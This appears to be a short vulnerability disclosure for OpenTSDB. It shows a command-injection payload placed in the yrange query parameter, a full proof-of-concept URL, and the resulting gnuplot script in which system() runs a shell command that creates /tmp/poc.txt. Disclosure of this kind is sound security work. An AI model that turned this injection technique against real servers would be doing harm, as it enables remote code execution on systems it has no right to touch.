 Bypass Payload:
[33:system('touch/tmp/poc.txt')]
PoC:
http://opentsdbhost.local/q?start=2000/10/21-00:00:00&end=2020/10/25-
15:56:44&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=
[33:system('touch/tmp/poc.txt')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json
The gnuplot file created in the temp directory by OpenTSDB would look something like this:
set term png small size 1516,644
set xdata time
set timefmt "%s"
if (GPVAL_VERSION < 4.6) set xtics rotate; else set xtics rotate right
set output "/tmp/d705ba5b.png"
set xrange ["972086400":"1603641404"]
set format x "%Y/%m/%d"
set grid
set style data linespoint
set key right box
set ylabel ""
*set yrange [33:system('touch /tmp/poc.txt')]*
plot "/tmp/d705ba5b_0.dat" using 1:2 title "sys.cpu.nice{host=web01, dc=lga}"
When executed by OpenTSDB mygnuplot.sh the poc.txt file will be written to the temp directory.